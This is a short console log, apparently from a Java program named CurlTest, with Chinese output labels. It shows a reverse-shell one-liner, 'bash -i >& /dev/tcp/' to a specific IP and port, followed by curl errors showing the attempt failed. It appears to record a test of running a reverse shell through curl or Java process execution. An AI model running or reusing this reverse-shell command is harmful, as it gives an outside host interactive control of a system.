 CurlTest
"C:\Program Files\Java\jdk1.8.0_333\bin\java.exe" ...
=====标准输入流=====
bash -i >& /dev/tcp/114.132.243.19/5000 0>&1
=====标准错误流=====
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 46 100 46 0 0 821 0 --:--:-- --:--:-- --:--:-- 836
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (6) Could not resolve host: |
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:02 --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:03 --:--:-- 0curl: (6) Could not resolve host: bash
执行失败
Process finished with exit code 0